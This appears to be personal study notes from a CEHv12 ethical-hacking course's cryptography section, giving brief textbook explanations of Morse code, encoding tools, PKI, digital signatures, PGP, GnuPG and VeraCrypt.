
https://www.boxentriq.com/


Morse code is a method of encoding text characters as sequences of dots (.) and dashes (-), or sometimes as short and long signals of sound, light, or other means. Morse code has been widely used historically for long-distance communication via telegraphy and radio transmission, and it still has practical applications today, albeit less commonly.

https://morsecodes.io/


Some Tools for encoding:
bctextencoder


Public Key Infrastructure (PKI):
PKI is a framework that manages digital certificates and keys, enabling secure communication over insecure networks like the Internet. Here are the key components:
- Certificate Authority (CA): A CA is a trusted entity that issues digital certificates. These certificates bind public keys to entities (like people, organizations, or devices) and verify their identity. Some well-known CAs include GoDaddy, Comodo, and eMudhra.
- Digital Certificates: These are electronic credentials that verify the identity of the certificate holder and provide a way to establish encrypted communication. They contain information such as the holder's public key, the CA that issued the certificate, validity dates, and other identifying information.

- Public Key: Part of a key pair used in asymmetric cryptography. It's freely distributed and used to encrypt data intended for the holder or to verify digital signatures made with the corresponding private key.
- Private Key: The other part of the key pair, kept secret by the owner. It's used to decrypt data encrypted with the corresponding public key or to create digital signatures.

Digital Signatures:
A digital signature is a cryptographic mechanism used to verify the authenticity and integrity of digital messages or documents. Here's how it works:
- Signing: The sender uses their private key to create a unique digital fingerprint (hash) of the message or document. This hash, along with information about the signing algorithm and the sender's identity, is encrypted with the sender's private key to create the digital signature.
- Verification: The recipient uses the sender's public key (obtained from their digital certificate) to decrypt the digital signature and retrieve the hash. They then compute the hash of the received message or document and compare it with the decrypted hash. If they match, the signature is valid, confirming that the message or document has not been altered since it was signed and that it indeed came from the claimed sender.

PGP (Pretty Good Privacy):
PGP is a data encryption and decryption program that provides cryptographic privacy and authentication for data communication. Developed by Phil Zimmermann in 1991, PGP uses symmetric-key cryptography for data encryption and public-key cryptography for digital signatures.
- Encryption: PGP can encrypt email messages and files using a combination of symmetric-key cryptography (for efficiently encrypting large amounts of data) and public-key cryptography (for securely exchanging the symmetric key).
- Digital Signatures: PGP allows users to digitally sign messages or files using their private key, enabling recipients to verify the authenticity and integrity of the sender's communication.
- Key Management: PGP includes tools for managing public and private keys, such as generating key pairs, importing/exporting keys, and securely storing keys.

GPG (GnuPG):
GPG (GNU Privacy Guard) is an open-source implementation of the OpenPGP standard, which is based on PGP. It provides similar functionality to PGP but is free software (licensed under the GNU General Public License) and is maintained by the GNU Project.
- Compatibility: GPG is compatible with PGP and other OpenPGP-compliant software, allowing users to exchange encrypted messages and verify digital signatures across different platforms and implementations.
- Features: Like PGP, GPG supports symmetric-key encryption, public-key encryption, digital signatures, and key management functionalities. It's widely used for secure communication, file encryption, and verifying software integrity.

Veracrypt for Encryption


_____________________________________________CEHv12 Completed.

